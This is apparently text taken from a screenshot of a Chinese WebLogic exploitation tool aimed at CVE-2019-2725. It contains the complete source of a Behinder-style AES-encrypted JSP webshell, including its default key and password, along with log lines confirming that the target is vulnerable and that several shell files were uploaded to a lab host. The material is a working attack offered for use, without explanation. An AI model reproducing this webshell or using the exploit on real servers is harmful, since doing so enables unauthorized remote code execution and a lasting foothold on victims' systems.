 选项 帮助
选择漏洞： CVE-2019-2725 Weblogic10 wls9-async反序列化 地 址： http://192.168.79.142:7001/ 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： rebeyond.jsp 自定义路径 上传文件
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥
为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpe
c(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader(
).readLine()))).newInstance().equals(pageContext);}%>
http://192.168.79.142:7001/上传完成！，请人工核查是否成功，地址：D:\tools\penetration\webshell\Behinder_v4.1\server\shell.jsp--2024-01-2
7 22:43:29
http://192.168.79.142:7001/存在漏洞！--2024-01-27 22:55:40
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys
/war/--2024-01-27 22:55:40
http://192.168.79.142:7001/上传完成！，请人工核查是否成功，地址：http://192.168.79.142:7001//_async/shell2.jsp--2024-01-27 23:07:40
http://192.168.79.142:7001/上传完成！，请人工核查是否成功，地址：http://192.168.79.142:7001//_async/rebeyond.jsp--2024-01-27 23:08:52